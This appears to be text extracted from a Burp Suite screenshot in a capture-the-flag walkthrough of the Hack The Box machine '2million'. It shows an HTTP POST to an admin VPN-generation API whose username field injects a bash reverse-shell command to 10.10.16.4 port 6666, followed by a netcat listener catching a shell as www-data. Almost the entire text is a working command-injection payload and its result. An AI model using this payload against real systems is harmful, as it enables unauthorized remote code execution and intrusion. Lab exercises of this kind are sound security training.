 1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://2million.htb
9 Connection: close
10 Referer: http://2million.htb/invite
11 Cookie: PHPSESSID=tm7eoqoi3lqpcoocg0c0q914v8
12 Content-Length: 49
13 Content-Type: application/json
14
15 {
16 "username":"pentest; bash -c 'bash -i >& /dev/tcp/10.10.16.4/6666 0>&1'"
17 }
Response
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.221] 39600
bash: cannot set terminal process group (1195): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$